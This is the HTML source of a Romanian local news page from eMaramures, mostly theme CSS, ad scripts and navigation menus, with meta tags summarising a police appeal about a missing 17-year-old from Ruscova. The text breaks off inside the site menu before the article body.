.jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie"/>
  <meta property="og:url" content="https://www.emaramures.ro/vasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Joi, 28 septembrie, polițiștii Secției 4 Leordina au fost sesizați prin plângere de către o femeie de 44 de ani din Ruscova, cu privire la faptul că, fiul ei minor, DROZD VASILE-MARIAN, în vârstă de 17 ani, a plecat voluntar de la domiciliu la data de 27 septembrie a.c., și până în prezent nu a reve"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd.jpg"/>
  <meta property="article:published_time" content="2023-09-29T12:59:11+03:00"/>
  <meta property="article:modified_time" content="2023-09-29T12:59:11+03:00" />
  <meta property="og:updated_time" content="2023-09-29T12:59:11+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie"/>
  <meta itemprop="headline" content="Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie"/>
  <meta itemprop="description" content="Joi, 28 septembrie, polițiștii Secției 4 Leordina au fost sesizați prin plângere de către o femeie de 44 de ani din Ruscova, cu privire la faptul că, fiul ei minor, DROZD VASILE-MARIAN, în vârstă de 17 ani, a plecat voluntar de la domiciliu la data de 27 septembrie a.c., și până în prezent nu a reve"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd.jpg"/>
  <meta itemprop="datePublished" content="2023-09-29"/>
  <meta itemprop="dateModified" content="2023-09-29T12:59:11+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/vasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie/"/>
  <meta name="twitter:description" content="Joi, 28 septembrie, polițiștii Secției 4 Leordina au fost sesizați prin plângere de către o femeie de 44 de ani din Ruscova, cu privire la faptul că, fiul ei minor, DROZD VASILE-MARIAN, în vârstă de 17 ani, a plecat voluntar de la domiciliu la data de 27 septembrie a.c., și până în prezent nu a reve"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/09/drozd.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-472590 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
